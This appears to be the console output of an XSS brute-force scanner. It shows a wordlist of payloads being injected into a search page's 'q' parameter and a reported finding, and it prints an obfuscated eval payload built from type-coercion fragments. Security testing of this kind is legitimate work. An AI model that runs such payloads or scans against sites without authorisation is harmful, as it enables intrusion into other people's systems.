 [?] Select method: [G]ET or [P]OST (G/P): g
[?] Enter URL:
[?] > https:// /index/search/search.html?q=
[+] Checking if m is available...
[+] m is available! Good!
[?] Enter location of Wordlist (Press Enter to use default wordlist.txt)
[?] > wordlist-huge.txt
[+] Loading Payloads from specified wordlist...
[+] 5537 Payloads loaded...
[+] Bruteforce start:
[+] Testing 'q' parameter...
[+] 110 / 5537 payloads injected...
[!] XSS Vulnerability Found!
[!] Parameter: q
[!] Payload: eval(((_=!1)+{})[1]+(_+{})[2]+(_+{})[4]+((_=!!1)+{})[1]+(_+{})[
0]+((_=>(_))+1)[3]+1+((_=>(_))+1)[5])
[+] Bruteforce Completed.
[+] 1 Parameter is vulnerable to XSS.
[+] Scan Result for :
+----+------------+----------------+
| Id | Parameters | Status |
+----+------------+----------------+
| 0 | q | Vulnerable |
+----+------------+----------------+